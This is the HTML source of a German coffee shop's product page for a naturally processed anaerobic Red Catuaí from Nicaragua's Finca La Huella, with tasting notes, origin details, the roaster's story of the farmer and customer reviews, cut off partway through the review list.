        <a href="//www.facebook.com/sharer.php?u=https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/" target="_blank" title="Share on Facebook"><i class="nm-font nm-font-facebook"></i></a><a href="//twitter.com/share?url=https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/" target="_blank" title="Share on Twitter"><i class="nm-font nm-font-x-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/&amp;media=https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&amp;description=Nicaragua+Finca+La+Huella+Red+Catua%C3%AD+natural" target="_blank" title="Pin on Pinterest"><i class="nm-font nm-font-pinterest"></i></a>    </div>
    </div>

</div>                                            </div>
                </div>
            </div>
        </div>
    
    </div>
        
			
    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <div class="nm-product-tabs-col">
            <div class="nm-row">
                <div class="col-xs-12">
                    <ul class="tabs wc-tabs" role="tablist">
                                                    <li class="description_tab" id="tab-title-description">
                                <a href="#tab-description" role="tab" aria-controls="tab-description">
                                    Beschreibung                                </a>
                            </li>
                                                    <li class="additional_information_tab" id="tab-title-additional_information">
                                <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
                                    Zusätzliche Informationen                                </a>
                            </li>
                                                    <li class="reviews_tab" id="tab-title-reviews">
                                <a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
                                    Rezensionen <span>30</span>                                </a>
                            </li>
                                            </ul>
                </div>
            </div>

                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner entry-content">
                                
<h2>Nicaragua Finca &#8220;La Huella&#8221;, Red Catuaí, natural &#8211; anaerobic at low temperature</h2>
<p>Die Geschichte dieses einzigartigen Kaffees ist tief mit der Familie Mierisch verbunden, deren Fincas „Mierisch“ auf der ganzen Welt als Vorbild für viele Kaffeefarmer dienen und für international bekannte Spezialitätenkaffees allerhöchster <a href="https://tegernseer-kaffeeroesterei.de/produkt/brasilien-fazenda-ip/">Qualität</a> bekannt sind.</p>
<table style="height: 109px;" width="451">
<tbody>
<tr>
<td><strong>Geschmack:   </strong></td>
<td>Kakaonibs, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/">Melasse</a>, Steinobst</td>
</tr>
<tr>
<td><strong>Cupping score:    </strong></td>
<td>86 Punkte</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td><strong>Land:</strong></td>
<td><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/anbaugebiete/nicaragua/">Nicaragua</a></td>
</tr>
<tr>
<td><strong>Region:</strong></td>
<td>Matagalpa</td>
</tr>
<tr>
<td><strong>Ort:</strong></td>
<td>Jinotega</td>
</tr>
<tr>
<td><strong>Eigentümer:         </strong></td>
<td>Erwin Mierisch</td>
</tr>
<tr>
<td><strong>Farmgröße:</strong></td>
<td>76 ha</td>
</tr>
<tr>
<td><strong>Varietät:</strong></td>
<td>Red <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-der-pate/">Catuaí</a></td>
</tr>
<tr>
<td><strong>Aufbereitung:</strong></td>
<td>natural &#8211; <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/anaerober-kaffee-fermentation-von-rohkaffeebohnen-ohne-sauerstoff/">anaerobic</a> at low temperature</td>
</tr>
<tr>
<td><strong>Anbauhöhe:</strong></td>
<td>1.315 &#8211; 1.400m</td>
</tr>
<tr>
<td><strong>Erntezeit:</strong></td>
<td>Dezember &#8211; März</td>
</tr>
<tr>
<td><strong>Temperatur Ø:</strong></td>
<td>15-21°C</td>
</tr>
<tr>
<td><strong>Lot number:</strong></td>
<td>13-2302726</td>
</tr>
<tr>
<td><strong>Kooperation:</strong></td>
<td>seit 2012</td>
</tr>
<tr>
<td><strong>Röstung: </strong></td>
<td>hell</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div>
<h3>Transparenz:</h3>
<table style="height: 90px;" width="629">
<tbody>
<tr>
<td><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/09/20-181739-for-IAC-on-behalf-of-Mario-Felix-Liebold.pdf" target="_blank" rel="noopener noreferrer"><strong>Kaufvertrag:</strong></a></td>
<td><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-Kaufvertrag.pdf" target="_blank" rel="noopener noreferrer">Download PDF</a></td>
</tr>
<tr>
<td><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/09/MFL_Roestprofil-Honduras-Finca-San-Pablo-dried-natural.pdf" target="_blank" rel="noopener noreferrer"><strong>Röstprofil:</strong></a></td>
<td><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/MFL_Röstprofil-Nicaragua-Finca-La-Huella-Red-Catuaí.pdf" target="_blank" rel="noopener noreferrer">Download PDF </a></td>
</tr>
<tr>
<td><strong>Direct Trade:          </strong></td>
<td>Wir haben USD 3,75/lb FOT direkt an den Kaffeebauern bezahlt (d.h. mehr als den doppelten Fair Trade Minimalpreis).</td>
</tr>
</tbody>
</table>
</div>
<div>
<h3></h3>
<h3>Geschichte</h3>
<p>Ich hatte das große Vergnügen, Erwin Mierisch vor vielen Jahren im Rahmen meiner Jurorentätigkeit beim „Cup of Excellence“ in Nicaragua kennenzulernen. Von 2000 bis 2011 war er Operations Manager beim CoE und Head Judge bei vielen Auktionen. Erwin leitete viele Schulungen und ist weit über die Grenzen seines Heimatlandes hinaus bekannt.</p>
<p>2015 habe ich Erwin in <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/anbaugebiete/honduras/">Honduras</a> im Zuge des „Cup of Excellence“ wiedergetroffen. Zwischenzeitlich hat er dort die <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-der-pate/">Finca</a> „Cerro Azul“ gekauft. Ein Großteil unseres Firmen-Imagefilms durfte ich auf dieser Farm mit Erwin gemeinsam drehen.</p>
<p>Erwin Mierisch, einer der besten Kaffee-Farmer der Welt, beschreibt seine tägliche Arbeit wie folgt:<br />
„Es ist nicht leicht, Jahr für Jahr Kaffee höchster Qualität zu produzieren. Dies passiert nicht zufällig. Und es passiert nicht, weil Du ein Zertifikat hast. Mutter Natur kann uns nur bis zu einem gewissen Punkt helfen &#8211; der Rest liegt dann bei uns. Alles beginnt mit einer reifen Kaffeekirsche, danach geht es um die Pflege und Sorgfalt während der Verarbeitung. Es braucht viele Jahre Erfahrung mit Versuchen und Misserfolgen, Experimenten mit unterschiedlichen Varietäten und Aufbereitungsmethoden. Niemals vollkommen zufrieden zu sein, zu wissen, dass wir lange noch nicht alles wissen, und sich niemals für den Status quo zu entscheiden und persönliche und finanzielle Verbesserungen vorzunehmen, um das nächste Qualitätslevel zu erreichen. Nach jeder Ernte wissen wir, dass wir wieder etwas verbessern können – und das versuchen wir -immer und immer wieder.<br />
Es ist eine demütigende Anstrengung, die man nur meistern kann, indem man sich auf diese eine Kirsche, diesen einen Baum, diesen Sack und diesen einen Tag konzentriert. Dieser Fokus ermöglicht es uns, eine vollständige Lot-Trennung zu erreichen – es gibt uns die Möglichkeit, nach den Juwelen auf dem Cupping-Tisch zu suchen.</p>
<p>Diese Arbeit ist nichts für diejenigen, die ungeduldig und schnell frustriert sind. In einigen Fällen dauert es bis zu 4 Jahre, um die Ergebnisse eines Experiments zu verkosten. Die Belohnung dieser Arbeit ist die Vielfalt der einzigartigen Tassen-Qualitäten in den Lots, die wir anbieten.<br />
Dies ist es, was die Fincas „Mierisch“ vorantreibt. Wir hoffen, dass Sie unsere Bemühungen genießen.“</p>
<p>Letztes Jahr war ich nun wieder Juror beim „Cup of Excellence“. Diesmal wieder in Nicaragua. Im Zuge dessen habe ich natürlich auch die Mierisch Farmen „Limoncillo“, „Mama Mina“, „Las Delicias“ und „La Huella“ besucht. Ich hatte Doc Mierisch auf seiner Farm im Arm, als unsere Lots von den Fincas Mierisch am Tegernsee ankamen. Ein Gefühl, das man mit Worten nicht beschrieben kann.</p>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id='gallery-3' class='gallery galleryid-42177 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/video-13.04.18-22-26-42.jpg.webp"><img loading="lazy" decoding="async" width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/video-13.04.18-22-26-42-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/video-13.04.18-22-26-42-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/video-13.04.18-22-26-42-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-10.04.18-02-26-09.jpg.webp"><img loading="lazy" decoding="async" width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-10.04.18-02-26-09-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-1561" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-10.04.18-02-26-09-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-10.04.18-02-26-09-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-1561'>
				Mario Felix Liebold | Doktor Mierisch | Erwin Mierisch
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-18-49-035.jpg.webp"><img loading="lazy" decoding="async" width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-18-49-035-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-18-49-035-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-18-49-035-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-05-16-07.jpg.webp"><img loading="lazy" decoding="async" width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-05-16-07-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-05-16-07-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-05-16-07-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-54-58.jpg.webp"><img loading="lazy" decoding="async" width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-54-58-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-1567" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-54-58-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-54-58-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-1567'>
				Nicaragua La Huella Pacamara
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-55-08.jpg.webp"><img loading="lazy" decoding="async" width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-55-08-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-1564" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-55-08-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/11/foto-13.04.18-19-55-08-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-1564'>
				Nicaragua La Huella Pacamara
				</dd></dl>
			<br style='clear: both' />
		</div>

<div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Alle Röstkaffee-Preise verstehen sich inkl. dt. Kaffeesteuer (€ 2,19 / 1 Kg Röstkaffee) und inkl. 7% Mehrwertsteuer. Änderungen vorbehalten. Angebot solange der Vorrat reicht.</em></p>
					<div class="aiosrs-rating-wrap" data-schema-id="187939">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Bewertung)							</span>
						</div>
					</div>
					                            </div>
                        </div>
                    </div>
                                    </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner">
                                
<div class="nm-additional-information-inner">
    <table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">280 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_menge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Menge</th>
			<td class="woocommerce-product-attributes-item__value"><p>250g</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mahlgrad">
			<th class="woocommerce-product-attributes-item__label" scope="row">Mahlgrad</th>
			<td class="woocommerce-product-attributes-item__value"><p>Aeropress, Chemex, French Press / Stempelkanne, Handfilter, Kaffeemaschine, Karlsbader Kanne, Ungemahlen</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kaffeegeschmack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kaffeegeschmack</th>
			<td class="woocommerce-product-attributes-item__value"><p>Fruchtig</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_intensitaet">
			<th class="woocommerce-product-attributes-item__label" scope="row">Intensität</th>
			<td class="woocommerce-product-attributes-item__value"><p>mittelkräftig</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_region">
			<th class="woocommerce-product-attributes-item__label" scope="row">Region</th>
			<td class="woocommerce-product-attributes-item__value"><p>Lateinamerika, Matagalpa</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label" scope="row">Land</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nicaragua</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_processing">
			<th class="woocommerce-product-attributes-item__label" scope="row">Aufbereitung</th>
			<td class="woocommerce-product-attributes-item__value"><p>natural</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_varietal">
			<th class="woocommerce-product-attributes-item__label" scope="row">Varietät</th>
			<td class="woocommerce-product-attributes-item__value"><p>Catuaí</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Bio</th>
			<td class="woocommerce-product-attributes-item__value"><p>nein</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bohnenart">
			<th class="woocommerce-product-attributes-item__label" scope="row">Bohnenart</th>
			<td class="woocommerce-product-attributes-item__value"><p>100% Arabica</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_saeure">
			<th class="woocommerce-product-attributes-item__label" scope="row">Säure</th>
			<td class="woocommerce-product-attributes-item__value"><p>wenig</p>
</td>
		</tr>
	</table>
</div>
                            </div>
                        </div>
                    </div>
                                    </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner">
                                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
					<ol class="commentlist">
				<li class="review byuser comment-author-petra-wurster even thread-even depth-1" id="li-comment-81886">

	<div id="comment-81886" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/91b51794a25ba024dea7997a486af1c35e8454c7a5ecbd807a7abde494939575?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91b51794a25ba024dea7997a486af1c35e8454c7a5ecbd807a7abde494939575?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Petra Wurster </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-11-21T11:00:46+01:00">21. November 2020</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-82150">

	<div id="comment-82150" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/8058ee89014d796b632b5bc307c7375d0ba485f40f5080cf9a0a3ada586ef12e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8058ee89014d796b632b5bc307c7375d0ba485f40f5080cf9a0a3ada586ef12e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Birgit </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-11-22T21:59:02+01:00">22. November 2020</time>
	</p>

<div class="description"><p>Super,tolles Aroma, tolle Crema</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-82629">

	<div id="comment-82629" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/990e92f398022ee50fae6b8332287dfa2caa8b8f64ada0e4217afbf018f9332d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/990e92f398022ee50fae6b8332287dfa2caa8b8f64ada0e4217afbf018f9332d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Iris M. </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-11-24T18:37:58+01:00">24. November 2020</time>
	</p>

<div class="description"><p>Noch nicht probiert</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-ronny-heisel odd alt thread-odd thread-alt depth-1" id="li-comment-91209">

	<div id="comment-91209" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/095429bebab4cc3fb6053785eff27e105498b22acb4473dd344e0ee6af6dae7b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/095429bebab4cc3fb6053785eff27e105498b22acb4473dd344e0ee6af6dae7b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ronny Heisel </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-23T16:08:39+01:00">23. Dezember 2020</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-91410">

	<div id="comment-91410" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/1596965fb697a48055b4176ee8941fd41e9bcc3caa88881c8fd50c5425a5564c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1596965fb697a48055b4176ee8941fd41e9bcc3caa88881c8fd50c5425a5564c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 4 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Claas Westing </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-26T21:35:21+01:00">26. Dezember 2020</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-kolti odd alt thread-odd thread-alt depth-1" id="li-comment-91612">

	<div id="comment-91612" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/45f95d1f10e0b921c840c3a42a0edeb5e4179f146f76b0bee3040e6d01ef9a40?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45f95d1f10e0b921c840c3a42a0edeb5e4179f146f76b0bee3040e6d01ef9a40?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Markus Koltermann </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-29T11:43:22+01:00">29. Dezember 2020</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-johannes even thread-even depth-1" id="li-comment-91642">

	<div id="comment-91642" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/dc049d1e77eb7beff72c7aaadb4f0dcff406d3d70eebdcd0e7e51264c5cf3977?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc049d1e77eb7beff72c7aaadb4f0dcff406d3d70eebdcd0e7e51264c5cf3977?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonym </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-29T15:36:30+01:00">29. Dezember 2020</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-sebastian-dohrmann odd alt thread-odd thread-alt depth-1" id="li-comment-93181">

	<div id="comment-93181" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/726b5980142ff9ce6814db7a43e302bee4e421c97e5d6378bd6ced5fe10fba00?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/726b5980142ff9ce6814db7a43e302bee4e421c97e5d6378bd6ced5fe10fba00?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sebastian </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-06T18:07:35+01:00">6. Januar 2021</time>
	</p>

<div class="description"><p>Geruch ist einzigartig und schmeckt auch super</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-93513">

	<div id="comment-93513" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/9e43dc06d11014ee25223473d65bf92e2d3315f156941c87e7724aec23412c6d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e43dc06d11014ee25223473d65bf92e2d3315f156941c87e7724aec23412c6d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Marco Spitzl </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-08T10:21:05+01:00">8. Januar 2021</time>
	</p>

<div class="description"><p>megaaa</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-etkr-s-rdam9t odd alt thread-odd thread-alt depth-1" id="li-comment-101139">

	<div id="comment-101139" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/5ad24170de670842cb7ef9df0a25fe6fea2be61c125df817162e5e4d214145a9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ad24170de670842cb7ef9df0a25fe6fea2be61c125df817162e5e4d214145a9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonym </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-31T18:47:43+01:00">31. Januar 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-bernhard-kraemer even thread-even depth-1" id="li-comment-105008">

	<div id="comment-105008" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/813e0982593d6c3ca60f3cac39d93f555dc134a35b30b62370fbc36b246972af?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/813e0982593d6c3ca60f3cac39d93f555dc134a35b30b62370fbc36b246972af?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
